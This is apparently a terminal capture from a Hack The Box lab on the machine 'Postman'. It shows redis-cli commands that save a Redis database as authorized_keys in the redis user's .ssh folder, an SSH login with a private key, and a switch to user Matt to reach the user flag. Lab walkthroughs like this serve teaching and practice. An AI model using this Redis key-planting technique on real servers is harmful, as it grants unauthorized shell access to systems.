 root@kali:~/Hackthebox/10.10.10.160# redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379> quit
root@kali:~/Hackthebox/10.10.10.160# ssh -i id_rsa redis@10.10.10.160
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Dec  4 20:24:45 2019 from 10.10.14.31
redis@Postman:~$ su Matt
Password:
Matt@Postman:/var/lib/redis$ cd /home/Matt/
Matt@Postman:~$ ls
user.txt
Matt@Postman:~$
❐ 0 ↑ 3h 49m 1 openvpn 2 Explotación ↑ 100% | 15:07 |